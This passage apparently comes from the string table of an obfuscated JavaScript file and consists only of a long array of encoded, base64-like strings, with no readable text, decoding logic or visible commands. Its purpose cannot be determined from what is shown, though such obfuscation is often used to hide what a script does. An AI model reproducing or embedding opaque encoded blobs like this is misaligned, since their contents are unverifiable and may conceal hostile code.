yZjovxnUtenKBu1uuxHwmuPpwKvOseP5D25I','AMvxmxzHBgmXuxLJC0OWwLrHELPytJfcm1z6wLrkExDU','qJromKuXtenKtMvSrLHkEwTYu2LND2vevxHAq3DUvfHW','sLvjBKTtDeTlrei0tKrAAKXdyZbkru5gsNLRCLnPz3DL','rxLot2W','u3rls0rcne5uwMHmq2n5v205EKP5A3jtAwD3zurrmu55','D29nsgD6ww1zC0OWrtrAvvvUs1yWC2rgDe1lrei0txPN','EfCZqJfkEwTYu2LND2vesMXzAxDUvfHWuLz5y3blmg9V','sJjOwMrurw5lu3rls0rcne1Twtvmq2rdtwWXDKP5A3jt','z3DLrgrQwLn3BK9hze9AAwnWsZbVB01izZnArfLZsJb4','BMeXnhDnAwnWsZbVB01izZnnBuvZsJncrLffy25lu3HQ','m1OXsNDkmtfIsJncmwmYz25yu2HowvHsB1D5zhLIm1z1','AfLuz25mq2rytJiXALfvtNzzwejisNL3BLKWBgHtmwmX','EwW3y21wmgrysNvjsevVy3LRn2ztEgPxmg9VtuHNmvPx','mwjxnwTIvZLrwJbJBKXdzfHorfjAyurODMrTAgHkExDU','tNzKm3buytbAELLty3nkmfzuytjsrLeYotnHwevUtenK','tMPKAKXdzhDsBvy1sNLSzfbyvMjwq2D3zurfnu5dD25J','t0n3BLr6vJfHAwnWsZbVB01iz3HArgnZsJfcA1nhng5l','v3qZuwXWCeP5D25wmuz0tJnovgiWwLHom0vUtenKAwjx','BKXdzhjnvZeYvJfgu1PfmvHkExDUvJfgwfzhrKrHmuzy','mLreqLHvqZLQvxPOCLj5y3nkmwmXvtjwmLL6A3PkExDU','sZbVB01iz3PovgDZsJjOsfjgmg5lu3rls0rcne1Qqtfm','vvPeyNPbBKXdzhrprZLzzezOEfv5y3nkmwmWvdjKwe5v','m1jTtM1JBKTtDeTlrei0tM1nD0Xdy3Lpr1yYsNLRCLnP','DKP5A3jtAwD3zurvmK5PD25LrgHvvMLJCeSWB29nsgD6','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','rtLnsgD3tZnKB2fxEgXlq0vOvZeWCguZtJnHwfjQyunO','AwD3zurnnu9dD25Kv2T4vunJCeSWB29nsgCWtuDjC0P6','nfPvvw5lu3rls0rcne5hwM1mq2mWsKvorKP5A3jtAwD3','wvnJC0OXzfbvmvj3yLD0rfyXsLHkExDUyMTSwfiXzfnw','uMPsmu52wKzKuK0YtLnJu2nZsJjKvgiYnvHomJvVuw5f','zZnor0LZsJa4mwrxB25lu3rls0rcne16AZnmq2n5sLzs','sJncs1fTtLfpr3rkyJjfBKXdzdrAshbezevoCLzty3nk','rxaYt0C5r1z6vNrkExDUy0voCLzwyZbvBu5vt0C5sKP5','vJjrmNrnvJfgmuP5D25Ar05Sy0zKuvPhtK5zu2nZsJj0','u2LND2vewMLnu3DUuKDAqK5Py3blmg9VtuHNme5Qwxnk','BLKYrLbHEwnWsZbVB01iz3Hnv0vZsJbvnvruvw5lu3rl','BMrvAffuwgr0ytnbBKXdzenJvvjzutiXCLDPy3nkmwmZ','zurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurjEvHuCY9y','sNL3BLyXsLvor05eytjwwe5gy25mq2rPt0DZnwjSCdjs','y2XoCLjiuKrIm0jTy1nJC0OYstrHELjTvgPcmKP5D25s','r1PctMLJCeSWB29nsgCWt0rfC0OYAfPKvevUs1n0s0Te','C0P6sMfIm01Us1n0s0TeqJrnAKPPtenKDK15vKvkEwTY','A3LArhqZyuDSC1Ptz2HjvNrKs1H0mgnUBdDKBuz5suDn','rgnZsJjOsfjgmg5lu3rls0rcne5xttbmq2rOwKnwq0P5','y2LcvvbvD3nLAJeXvZfrB01izZjzv1LZsJbAywvhvw5l','ChzJEwnWsZbVB01izZfnBvfZsNPrA1eWvw5lu3rls0rc','AdbvmNr4sNL3BLOZtxzzmgHuytjoA1Lty3nkmwrrvtno','tJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmXC25sr0yZwJfk','rwnty3nkmwrtwvDWB1uYDevwEMrmsNL3BMjStNzzBgmY','q2rHv2PABKP5A3jtAwD3zurrnfPdD25jEuuYy1nJCeSW','AeHsrJbUs1n0s0TeqJroBu14tenKmwfurLfkEwTYu2LN','mNruwKDfBKXdzfHoEKjhuKvVmfLty3nkmwmXzfDSEMjx','u3rls0rcne4YrMXmq2rOwKnwq0P5A3jtAwD3zurJEvLP','mtmZodm3mMzZD29VvG','nu5tD25svgXotLnJCeSWB29nsgCXww1jC0OXqMTtrZrU','y25lu3rls0rcne5euMLmq2rVuJbszeP5A3jtAwD3zurf','ueThz25lu3rls0rcne5xuMLmq2rfsLDWm0P5A3jtAwD3','tu1gB25mq2rytKroA1veAhzvBvjHuxLJC0OYuKrImNGX','vuvJBKXdzhbABKzAvJa5mfPgtKHkExDUzevKAe5RvKrH','A1eWvw5lu3rls0rcne56wtjmq2qWwMPABKP5A3jtAwD3','s0TeqJroAMCXtenKrK9vmdfkEwTYu2LND2vevtfoq3DU','vLHom3aWvNPzD0P5D25Irxa0wtb4rgf5DhfwEwnZsJjo','BffUs1n0s0TeqJrnBu16tenKzfuYoxzkEwTYu2LND2ve','y21fBKXdzhztr2XwvNPwC1KWnxHkExDUwwXWte1wyZjz','B29nsgD6wtjvCW','z3PorefZsJnsBu5Ty25lu3rls0rcne5uzg1mq2rVtNPs','zfzKmLuYouPwELjSsNL3BLyXqNvwvZv0ytjAAgnty3nk','BKTtDeTlrei0twPwA0Xdzgroq1PvsNLRCLnPz3DLreKZ','sxDpu3DUy0vABgvty3byu2HUteHrC01izZrmrNn3zurJ','sJnsBu5Ty25lu3rls0rcne5QAgXmq2rgsvHKnuP5A3jt','s0TeqJrnAK5OtenKr1DUAgXkEwTYu2LND2vesMLnAxDU','tM1JBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mfriAg9wEwnZsJjOrgiWwLHomJvcuvDfBKXdzg5tr1jQ','twjxDezwmdH2wKvWEeP5D25IBgXhwtaXvgeZrNzzu2nZ','zZboEMTZsJnwCe1wqw5lu3rls0rcne0Yvtfmq2rlvfrA','ne16zZroEK01tw1syKOWnxvsBej0uLnKzfCYwMrqv003','r3rzwgLJCfHumw1KvZvQzeDSDMjPAhHmse1Zzen4muXi','u2jUrw5mq2rytMXWALrhmxztBgrqvM1ouvj5y3nkmLP4','mwrtv0rwB2jxDe5wELPisNL3BMeWzZblm0PuyJnjBKXd','u00Wsw5lu3rls0rcne5uBgLmq2rOwKnwq0P5A3jtAwD3','vZbVB01izZfzALLZsJbrBgfUy25lvJa5wM5wDvKZuNbI','wxLAu3DUvhPwmwfPy3blmg9VtuHNmu5ewxnkm2C0vKzz','zfHore5RvgPODLPTtMHHu2nZsJfKu2rhtLznBvjQu1zo','nK55y3nkmMH4tdjotvuYCZjHmgnUtenKDLDyBhzwEMrj','wxnkm0jhwLHRBKTtDeTlrei0tNPvmuXdzgHAq1zdsNLR','wLHomhHcsNL3BMvirKrHm1e0ytaWBKXdzfHoELjmuvzR','sgD6tKDzC0OWvwHKm2TUs1n0s0TeqJror1L3tenKB1Dy','sZbVB01izZnpv01ZsNPrA1eWvw5lu3rls0rcne1Qvtrm','mK5QrxnkEKLSvKvjBKTtDeTlrei0txPJEeXdzgroq1Pv','BKTtDeTlrei0tLrbmeXdyZrAmdvTsNLRCLnPz3DLre13','sJjgA0Pvsw5lu3rls0rcne16utfmq2r3uLvcseP5A3jt','y3blmg9VtuHNmLPesxnkmeL5wfC4BKTtDeTlrei0tMPR','q2XvsxLJCfHtAdjmr1jIvNLND2vevMLzExDUtLu1mvLt','A3jtAwD3zurnmK5dD25JrvPSzvnJCeSWB29nsgCZtKDr','yZbuBvjpuNPgAvyXsJfkExDUvNPwtfrwyZnKBLzPuNLJ','sMfwzenrmNrcsNL3BLPeAhjKv2GWvervBKXdzfHvvK5n','sNL3BLz6y3zArtG0yti5r1nhA25mq2rytKvoEvz6zfLr','u2LND2vettjoAxDUuKD0wvHPy3blmg9VtuHNEe9evxnk','C0OXyZjzvNbZvti5Bgnfy25mq2rTvti5BMjftNzABvj4','zfzoCLjvuLrImNHUuNLJC0OXzffHr05syuDOALnStNjK','ne1Qwtjmq2rfytfOzuP5A3jtAwD3zurgA1PtD25uELyX','mdv0ytnkCgnty3nkm3b5yLzkmvuYDfzkExDUyw1ou1KX','y3nkmJfHttjovK9hDe9AmwnUtenKwe4WotbwEMrlwKuX','wMPtAKyWwta0ngeYog5mq2rhvtjZmwvgtNjIBgrru3LJ','svzhy25mq2q2zeC1rvjftNjou2nZsJfJmwrwqLHovKjp','A3jtAwD3zurkAu1tD25vq2XvsxLJCeSWB29nsgCZwxPJ','A3jtAwD3zurfEG','rei0tM1znuXdzhDsvujisNLRCLnPz3DLrfv3wML3BLHR','sZbVB01izZjnELvZsJe1ueThz25lu3rls0rcne56yZbm','BvjjuNLJC0OXzfbwsfPyvuHsALvTmxjzu2nZsJfJmvrT','sJjvngiYAfHovMG2zuvJBKXdzfHovNbRvdfoCLqWwKTr','A3jtAwD3zurzmK5PD25Kv2T4vunJCeSWB29nsgCYtKrv','s1n0s0TeqJrov1jTtenKm1qWnhDkEwTYu2LND2vetM1o','m05Qz3nkm0jguuvJBKTtDeTlrei0ttjoAeXdzhvwBg9X','A0uYsNLRCLnPz3DLreKWtun3BLryCfjwEwnWsZbVB01i','u2LND2veyZfzAxDUuKDAqK5Py3blmg9VtuHNmu9xwxnk','mujtwta5AeP5D25ABe5YyM10s1vhww5mq2rytKvKuwqW','mg9VtuHNEvPetxnkm0jhwLHRBKTtDeTlrei0tLDfm0Xd','wvyWovDArLPysNL3BMnhmxjzv3bzy25VBKXdzhvprZLO','tvv5y3nkmwmYvM1sv1iWCgTwvMXusNL3BLz6vLrlmwmW','vNPAvvfyvNHkExDUvNPKmLDSzfjwru5fuNLJC0OYzhLw','A052tvzKu1jfrLHvsevUtenKwfvetMPwrxrRwtfwDgeW','vNPwse4ZuLHkExDUyvHgr1KWnurHm2HYwvnJC0OWwJbp','ELP0v2XJmLngAhnwEwnZsJfJmff6AenzAMH3sNL3BLz6','sJfKuK0YtK1Am2HQu0voCK5dy3nkmNbAuw1oswqWCgTv','yunJCeSWB29nsgD4wLrzC0P6Ag5uBvLUs1n0s0TeqJro','mxbHtM1JBKTtDeTlrei0tM1vm0XdzgHAq1zdsNLRCLnP','vu52twLJC0OYstrHmvPYwwPSyuP5D25zAZvHwtb4vgiX','D25pr2rpwMLJCeSWB29nsgCWwvrbC0P6Ag5uBvLUs1n0','D25lrKL6uwLJCeSWB29nsgCYt0rjC0P5twHoBKvUs1n0','CvuYourHBLeWtw1wBgvTuM1rmJLOsNL3BMjiuKrIvMmY','mg9VtuHNEu1huxnkmvPYsLC0BKTtDeTlrei0tKDrmeXd','AgfKvK5YvhLJC0OYnvrHELzyvhPrEfz6uJvkExDUyvrO','rgH2tdfJmvvfntbsEwnZsJbrngiWsLHvvgCWzg5fBKXd','BLvdBfvjEwnWsZbVB01iz3HnvfLZsNPkywiZtw5lu3rl','u3rls0rcne4YrMLmq2q0t0zsv0P5A3jtAwD3zurkAe1P','sLvxsw5lu3rls0rcne5hrtnmq2rOwKnwq0P5A3jtAwD3','vgnZsNLAyvPQuw5lu3rls0rcne1xvMHmq2qXyvrguuP5','q2nWsZbVB01iz3HzELvZsNPjBfzfsw5lu3rls0rcne5u','mwmZzgTowe5iuMPtvZf2zunJC0OXzfnuruP2t0DZEfz6','DLrSzfnIBMXyvuvZBKXdzdrJBxHRuZiXCLeXyZftEwnZ','vMnUtenKCfmYBdjwmujRwKv0AeP5D25wmue1wti5vgeY','stvmq2r4uurAueP5A3jtAwD3zurABvLPD25nvwXswwLJ','vezJm01wsKvJu2nZsJiXEu1fDgXzvK1UtenKwfqYuMPv','rMmZv21osfz5y3nkmK5HzuDouMjxDdzzv0vUtenKmLLT','tJrprxryvvHsA1rirw5mq2rUwvvWALmYmxjsBvPOsNL3','mNH2ww1gC0XivMjwu2D3zurKAfPPD25rvgHSuLnJCfHt','EhHlu3HRvZfJB01izZjpveLZsJbjBuTxww5lvJbWtZmX','s1n0s0TeqJroALzTtenJEu9hvJjkEwTYu2LND2veuMXo','tNnrmNrtvNPKseP5D25Lwez0sZnSvgeWvw5mq2ryvuzW','A3PzmdfeytbWDLz5y3nkmwmYv21ovLeYohPwmuuZwtaX','D25vr1jjyMLJCeSWB29nsgCYtKrrC0OZzfbuAKfUs1n0','tNzIEwnWsZbVB01izZjnr1fZsJfACKPxng5lu3rls0rc','zgLJCeSWB29nsgD5tvrbC0OXmdbkBffUs1n0s0TeqJrn','sJfKu2nQwLHvBhbQvLzoCLndy3nkmwmZtKzsnLLQqKHk','q3DUu2SWmMj5y3blmg9VtuHNEK5euxnkmtfuyJi4BKTt','mgfxtJrprZLRy0HfBKXdzhnvmJLWutbWtfzty3nkmwrt','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbVB01i','A052zdfJmfrirJbsEwnZsJjzngiXvKjKrxrtsNL3BMfh','ExDUwM1kAvKXyZfIr1jvuNLJC0OXyZjpr1PytLrSCwff','yZjHwePytM5Vm1Pyrw5mq2rXwtbongrvtNzzu2nZsJbg','Be5Yu1nJC0OXyZbAwfzytMT4vfKXy25mq2rWuJa4CMr6','C0OWyZbIrLfUs1n0s0TeqJroreL3tenKm1qWnhDkEwTY','z3DLrfjTtNL3BLzTC2XIAwnWsZbVB01iz3PoreLZsJbf','r05rvti5vKP5D25wELzhwtfoDgj6zfHvrvPQvKzJBKXd','mNrwzfCXCLzgzffpq2nZsJnkyvPvrKzIv3rnsNL3BLyX','zurgA01PD25nBhb2y3LJCeSWB29nsgD4txPfC0OXqxbw','s0rcne5euxLmq2mWsKvorKP5A3jtAwD3zursAu1tD25v','z3DLreKXwwL3BLr6vJfHAwnWsZbVB01iz3HpvefZsJe1','tMTgweP5D25zv00ZwtaWEvDTuK1sEwnZsJfJm2fwtLHo','sJeWCMrhAhbJmxnUyKD0swjirJzkmtbWteDZowfSC25K','mwHLsNLRCLnPz3DLrfjOtvn3BMnfwMXLu2nWsZbVB01i','ELPSuM13ngiZuNrsEwnZsJjoAu4YtKLvmNriww1fBKXd','A3jtAwD3zurnEG','uNPcwe56rNjkExDUzvzoCLrRrKrHEKjyvhPNBKXdzfHo','rei0tvrKBeXdy21xBvKWsNLRCLnPz3DLrePOwKn3BK1S','mKPQt1HAwe5yqMTtwevUtenKDveYoxjsA2D3v1nJC0OW','vu5YtMXJm01dy3nkmwrsyKDove9hDhnwmuf2wKu5EeP5','zfnvmK5UutjZm1z6uLrkExDUuLvoCKWXyZjusezytLvJ','AevkEwTYu2LND2vewtfou3DUveHAvLz5y3blmg9VtuHN','BKXdzezpr3ryuLvoCLqXzffHu2nZsJbovgeYAevvmNrT','m2rqvgPbBKTtDeTlrei0tKDrEeXdyZrAmdvTsNLRCLnP','vNPABfPwyZfLr1juvti5meP5D25Hvu52zeHKDgeXBdns','txPRmuXdzg9oELjxsNLRCLnPz3DLrgn4wvn3BKPSCg1o','DwnuAdzKEMH2y0nJC0OXyZjumdfytLD4A1vgtNztu2nZ','oxjkEwTYu2LND2vesxHou3DUyurJmfzPy3blmg9VtuHN','vw5mq2rytLDStgjftNztr3HysNL3BMrvtNzvrMrtwvvA','D25Hme52wLDwDa','AwD3zurvme1PD25jEuuYy1nJCeSWB29nsgD6t0rbC0OY','y3PArKPQy0Dsvwnwy25mq2r2zgXnm1yXrLHkExDUvNPs','rK5wAwnWsZbVB01izZbzv1LZsJbfnfPvvw5lu3rls0rc','zhbIv3rOvJfgBeWXyZnsEwnZsJfJmfPvEfHoBLPUy0Df','u0C0BKTtDeTlrei0twPwBeXdy3Dxu1v4sNLRCLnPz3DL','wfvdowPtr0vUtenKwe4XsMTvme52zvDAwvf5y3nkmwmZ','y25mq2rXv2Xctfz6vKTArLjysNL3BMreAhjtvvPeyJi1','C2rxBePwmuzVwKzwweP5D25wmdLhwtfoBgvhtKTpr3rg','Eu1OtM5fBKTtDeTlrei0tvrgBeXdy29vAK5dsNLRCLnP','tLrnC0OZuM1oBwnUs1n0s0TeqJroEKjQtenJEu9hvJjk','nfOWtNjAmwrry1nJC0OWsNrHmKzytJi1Efz6zgHkExDU','D25wELjutvzJmLrgtMXzu2nZsJfJmgnRzfHvA3HxuwXJ','u3DUvunSvuL5y3blmg9VtuHNmu0YvxnkmJH6sLvrBKTt','AZaYyNLJCeSWB29nsgCZturnC0OZuM1oBwnUs1n0s0Te','mdLptunJCeSWB29nsgD5tLDfC0OXmvrImJHUs1n0s0Te','AwD3zurwAe1tD25KmdLptunJCeSWB29nsgCYttjzC0OY','yuHcDgiYDhfwEwnZsJfJmvfTuLfxrZvjvJfbneP5D25w','CLyXrMTArKj4sNL3BMmWtNzumwrttKvOnfLty3nkmKz6','ytnfBKXdzfHvvtLQyuCXCMjwzfnLu2nZsJfKuLjTtK5v','EKi0txPNne56ttvnBvjIsJfkB2jvmuLxq2rKufDNC1H6','vvrOD1OYmxjHmwrruNLJC0OXzffxrfPyvuvWALuXtNjv','sNL3BLyXrKLLvMrsuw1ovLeYDhbkExDUvNPAC1PgwMHA','u2nZsJj4DgeWvLHuEKj2vNPAmuP5D25KvgH2vKzKuMjy','y25lu3rls0rcne1xrMLmq2rVv1HvEeP5A3jtAwD3zurK','u3DUwgS4B2fdy3blmg9VtuHNm1PetxnkEMHUvg1zBKTt','vgj5oxDsEwnZsJfKu1nTtKXpr3rqvJfgB1PfBfHkExDU','uvfTtK1Ju2nZsJfKuvuZrM9vmNrZvJfkAeP5D25Awe5m','uuvJBKTtDeTlrei0tJjrm0XdzgfxALPUsNLRCLnPz3DL','EwTYu2LND2vetMHzExDUs0zjELfPy3blmg9VtuHNm09e','sxPJCu4','u2nZsJfJmu0YuK1rmNr3zgTJneP5D25ABKP3wtb4vgeW','BvDQuw5mq2r3v1zotvOXA3DkExDUuvvKyvPgwLrHm05y','seP5D25wmuzettnsrgiYtLHowgTUtenKqLeYowfwmdLy','vunJCeSWB29nsgCXtwPJC0P6swHuvLLUs1n0s0TeqJro','sevVs1r0ouXhtMjtAwD3zuroBu9tD25nAvzvuwLJCfHu','t0C5EuP5D25KvK5YtLvjngiYtNvsEwnZsJfKu2fSqLHv','ywXbBKXdzeDIvZLQvJa5Cwngzfbzu2nZsJfKu1qWwLHo','qJrovfjTtenJEu9hvJjkEwTYu2LND2veuxPnExDUuvrO','z3LnrffZsNPkywiZtw5lu3rls0rcne16wMPmq2rHv2PA','ywLJC0OYtxPwm0zyvuHcA1zwy25mq2r0vtj0vfz6uKDz','uw5lu3rls0rcne1Tttnmq2qWwMPABKP5A3jtAwD3zurj','Bfjty3blmg9VtuHNme0Yvxnkm0zbtMS4BKTtDeTlrei0','D2veuxHoq3DUvuDsswjPy3blmg9VtuHNm05QqxnkmxbH','yxL0we4Zrw5mq2qYzfrSmfz6wNDArwrouZa1we5vwMTw','tenKCgjxDg1wmuL3wKzJmwnty3nkmwmXwvvSrvLvzZvk','tNjJv3b6vKrrBKXdzfHvr1v3zezoDMrSyZnpq2nZsJfJ','vM1otwnty3nkmwmWtdjss09hDevJBu5OsNL3BMnxmxzs','D25HrMWXtvnJCeSWB29nsgCZwvDrC0OYDgvnreLUs1n0','C0OXyZfAvMq2yLC4nfPUrw5mq2rYvtjZEMiZzhHuAwnZ','rNrIEMryvvHkua','seP5D25wmuOWwtfjngf6sLHvAMrRvezJBKXdzfHvrwmX','C0OWvwHKm2TUs1n0s0TeqJrnELL6tenKEffewLbkEwTY','AMSYutbJBKXdzfHumhHrvJfjELKWmurHEK1UtenKwe4Z','tenKv2f5vNvkEwTYu2LND2vewMLAu3DUwfzoDMj5y3bl','q2rhv25OBeP5A3jtAwD3zurKAfLtD25JrvPSzvnJCeSW','B29nsgCWwKrjC0OYtMHumNnUs1n0s0TeqJrorfu1tenJ','y3nkmwmYttjssu9houvAvwW1sNL3BMqWAdjuvvu0ytfb','BLKWDhbIBgrtvg1stvLty3nkmwmXvxL0mLnhstbkExDU','BKTwmdLtAwD3zurjmLPPD25vr1jjyMLJCeSWB29nsgD5','AwD3zurKA1LtD25nrMTStvnJCeSWB29nsgD4ttjnC0OW','tvrsA0Xdy3Lpr1yYsNLRCLnPz3DLrfjQwvn3BLjtrJnL','B29nsgD6tuDzC0P6uwTrmfvUs1n0s0TeqJrorgT6tenK','y25mq2rytJngDwrTsMLnq2nZsJfJmfyWvNzprZL0wJbJ','rfPRtNL3BLryCfjwEwnWsZbVB01iz3LnvevZsJbWtK5T','s3LOs0TeqJroELf6tenKr1DUAgXkEwTYu2LND2vevxLo','AhzIBgrryuDovG','m01hwxnkEvPHwMPrBKTtDeTlrei0tvDznuXdzevAA0uY','z3nkmtaWsMXrBG','mLPhtKHIvZLVvJfgu1KWzeHkExDUwJjgwe5ivLrIm2nU','mZCZntG5B2H4DhLQ','y3nkmwrqutjsDLeYDgHwELf3sNL3BMrTmxjIrvj0ytno','vNPwAgrgyZftsgHOy1nJC0OWrLrHm1jytJjVEvz6uLrk','zhDxqZLQvM0XCMjTtNHkExDUyMXRme1TsNLsEwnZsJjw','u3rls0rcne1Tttvmq2rOwKnwq0P5A3jtAwD3zuroAu1t','rvuYowPArMnUtenKC2rez3LJBe52vwLJC0OYotbzvMXU','mgXeyJjVBKXdzgTsELj6yJbNmeP5D25HBhaYt1zJm0WY','reL4t0n3BMqWou9nq2nWsZbVB01iz3LzBvvZsJeWmePS','mePRvNLJC0OYnxrHmMrZzuvKDeP5D25IvK52v214rgj6','twPfC0P6Ag5uBvLUs1n0s0TeqJrnBvjStenKq0PPBg1k','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBLjhrJnAmuP3sJeX','tenJBvDTwtbkEwTYu2LND2vevxDpu3DUy1z0D2rty3bl','wvvgwfvwCgTvsevUtenKBveYDfjABLzmwxLJC0OYwxPn','vLzJBKTtDeTlrei0tLDrmeXdzhHrrfPqsNLRCLnPz3DL','q2rfwMTfmKP5A3jtAwD3zurvnu55D25JrvzbuNLJCeSW','Bu0YtenJEfnwrMLkEwTYu2LND2veyZrpu3DUtwLwvvfP','mg9VtuHNm1L6sxnkEKLOvfzzBKTtDeTlrei0txPfEeXd','mvLtD25rvgHSuLnJCeSWB29nsgCYtLDnC0P6sMfIm01U','ovPsBhbuvLvonfv5y3nkmLyWwKDotMjxDerkExDUwMPO','AwD3zurJEK9dD25HrgmWvMLJCeSWB29nsgD5t1rjC0P5','sNL3BLz6vLrxA1jHzw1JBKXdzgXnBuzgvJa5yvPgwKHk','BeHIEwnZsJfJmfmXzfHomLPtwJnfBKXdzeDrmJLhvJfk','vtj0BgrRBgXkExDUy0vKtfvSyZjIr05sy1nJC0OYDhrI','BMiZrtrLsePuyJnrBKXdzgXrmJL5vNPAuu1RsLHkExDU','q2rKtKnAvuP5A3jtAwD3zurJD09tD25JrvPSzvnJCeSW','zezKuwfty3nkme5ju0HcrgjxDhjkExDUy0CXCMjwyZfK','wvzomKP5D25wmujuyKDorgeYzfHoALfUtenKwfvfDg9z','B29nsgCYwLrfCW','BKXdzdnrmNrSvNPsDvjgyZfnq2nZsJncEvLxnvHor3HQ','tNjlmwmWuxLJCW','CLnPz3DLrfzQwwL3BLryCfjwEwnWsZbVB01izZbAvgTZ','zurnnu5PD25JrvPSzvnJCfHtAdrmsgTZzwLRn2ztEdbx','ALzTmxjHEwnZsJjOywjhtLrrmNrdwJfJBKXdzfHumgHP','yvyWmg5mq2rfy1zAA1nxmxjJvMmZt0nJC0OZtKLsEK4Z','wMXLu2nWsZbVBW','uxDrmufUtenKmfiZBfLLvK5Ys3LJC0OYEfrHmuz3v25W','sgCZtLDfC0OWodfKv29Us1n0s0TeqJrovgT5tenKDMjQ','EMDZsJjgA0Pvsw5lu3rls0rcne5uwxHmq2rOwKnwq0P5','tKvKmvnRyZbkExDUyLCXCLnTEeLur1fUtenKDvLUA3jw','B29nsgCYt0DjC0OWsw1lv1LUs1n0s0TeqJrnEKf4tenK','z3DLrfzRtML3BLDSBZjAEwnWsZbVB01izZbAAK1ZsNPg','AZrHmdfWt0DZEgjStNzJvMrqtJjstfj5y3nkmwmYyLDW','m05erxnkm0jhwLHRBKTtDeTlrei0tKrcA0Xdy3LkvLjd','DgfwELPxwtfovgiYrw5mq2rytM1SBMrgzZbAEwnZsJjS','CeSWB29nsgCXtwPbC0OXmvrImJHUs1n0s0TeqJrnBvf3','BK5vntfzu2nWsZbVB01iz3LpvfLZsJbAywvhvw5lu3rl','CdnkEwXKs0DsyLz5z3DLreuZwxL3BMrhwtjAEwnWwfnO','r1jjyMLJCeSWB29nsgCYwLrnC0OWmtzvvMnUs1n0s0Te','mvyWodbJrvPOsNL3BLLxuNHsBgrru21ou2nty3nkmKPu','vueYvhLJCeSWB29nsgD6wKrnC0P6swXwruLUs1n0s0Te','q2nZsJfJmfiZtLHoBNbYwvDfBKXdzfHvA1PQvfvoCLrS','tenKq09hDgLKAMH2u21sAeP5D25wELPet1zJmMvUrNnJ','mwmYww5gwfvfDZrrBuvUtenKAu9hDhLIvMXrwNLJC0OZ','zgLrmNrSwJfWtwfPy3nkmK5eyxPOwfr6AhbwELKWsNL3','mvn5y3nkmLPQzeDotveYDeDAm0vUtenKBe1xvKnwmdKW','s1n0s0TeqJror1uXtenJnfOWnw1kEwTYu2LND2vertfz','yM5kwfvTEgPume5YyvnJC0OYBfrHmNrYuJfssKP5D25z','ru5Yww05seP5D25Jr1j5tdfJmuWYuKXsEwnZsJi5nfzT','D2vewtvzAxDUwvDrBffPy3blu290y0DgEwmYvKPIBLfV','ne5uBgPmq2n4u1zgAuP5A3jtAwD3zurJme1PD25nAMHS','tJbAALiXy25mq2rytMS4CLz6vLvLr3HysNL3BLyXsxHK','v1LUs1n0s0TeqJrnvgT5tenJB1vQtKnkEwTYu2LND2ve','vgHYzg1gweP5D25wELjiuMXJm2rhuKHIvZLtsNL3BLyX','sJfJmwvhuLnvmNnYzgTODeP5D25wELzSv1zJmvrhtNDz','CZfArtr3yunJC0OZAgfJr1jmyLD0m1z6uLbkExDUvJfg','mJf2v1nJC0OXzfftmu52utj0ELyWowHkExDUytnkCe1y','EwTYu2LND2veutvnq3DUuNPsC1zdy3blmg9VtuHNEu0Y','og5lu3rls0rcna','s0TeqJrnEKzRtenKr1DUAgXkEwTYu2LND2veuxPpu3DU','CMmXzfjzvLPytLrbBKXdzgPvmJL0zg5kmwrdy3nkmwmW','wta0ngeZB25mq2rVzevKDgreAhjzBgmXuZjZBKXdzg9v','weP5D25zAMHYwJjAyvnhmg5mq2r4yLC5EfyXrK1tmwrs','veHOA1vwy25mq2rVvti4CMnwCfrIq2nZsJbwsMfhuK9v','AwnWsZbVB01izZjnrfvZsJi4EKPvuw5lu3rls0rcne1Q','yKzrBKTtDeTlrei0tJjfEuXdzdfHvezrsNLRCLnPz3DL','B29nsgD4tNPnC0OWuNjxrJrUs1n0s0TeqJromKv4tenK','ohDxr2HeytnKwa','EeP5D25AvMr1uJfJmgrhuLjzu2nZsJjsrgiYDenrmNrQ','odm4odK1BhjkyNfO','AwD3zurjme1tD25HrwrfwfnJCfHumuTlrei0tw1zmKXd','vg1ovfmWnwPwA05YyMLJC0OXyZjmmK5quti5mfyXsKDz','BLz6vNDArtLju21stLDwy25mq2ryvuHSugfftNjHBgrr','y3nkmfu0yNPwwfvwzZvwmdLqsNL3BLLStNjsBwH6y21Z','sNLRCLnPz3DLrfzStLn3BLjhDfLyAwnWsZbVB01izZfA','Ag5wEwnZsJjwEgfwCfHoA1PQu1DfBKXdzhnrmNrZyJjs','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','vhq5teHsyLrdz3DLrfPOtvn3BLDSBZjAEwnWwfqXA1CW','sgCWwxPnC0OYohPkvvfUs1n0s0TeqJrnvfuXtenKq01S','utfpq3DUuKnwCwr5y3blmg9VtuHNmu9uuxnkm0jhwLHR','mgHZuNLJC0OXzfjJwezXyLDZEfyXqtrkExDUvJffmfOW','twXsq2nWsZbVB01izZbnEKLZsJbjBuTxww5lu3rls0rc','s0TeqJroEMSYtenKmfPQwM5kEwTYu2LND2vestboExDU','mwjSzfntBu5xwvnJC0OXzffumu51vtj0wLyXsJvkExDU','CLnPz3DLreuWtKn3BMnfvKfsEwnWsZbVB01izZbnBvfZ','BLriwLzwEwnWsZbVB01izZbAv1vZsJbsCLDgng5lu3rl','muL3wtncrgeXrLHume1UtenKwfvSzfnzA05Yy0zJmLv5','tLrHEMHgvNLJC0OXyZjtEK5ytKHcA1ruAhzwEwnZsJfK','BKXdzenIv3qZuKzoDLjhDfHkExDUyLvoDMfvrLrHmvz5','mxjkDvneAW','sNLRCLnPz3DLrePOt1n3BK9hze9AAwnWsZbVB01izZfA','zurABu1dD25jEuuYy1nJCeSWB29nsgCXwLDjC0OWsw1l','v1LUs1n0s0TeqJrnmLzPtenKtMvSrLHkEwTYu2LND2ve','z3LArfLZsJa4mq','mhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDzveu5vNP0','vgj6qw5mq2rgyLD0A1z6uLLsrMmZwLnJC0OYDZrImwHy','mxbIrKrHAa','DLnSyZnKAKiWwvnJC0OXyZnIr1jiuJfkA1zisMXkExDU','zZnorLLUs1n0sW','s1n0s0TeqJrnmKL5tenKD1jTvJvkEwTYu2LND2vertvA','BKTtDeTlrei0tM1fEuXdy3Lpr1yYsNLRCLnPz3DLre0Z','seP5A3jtAwD3zurzEfPdD25jEuuYy1nJCeSWB29nsgD4','zurzm1LPD25LrgHvvMLJCeTtEgPxmg9VtuHNmK9usxnk','ELPf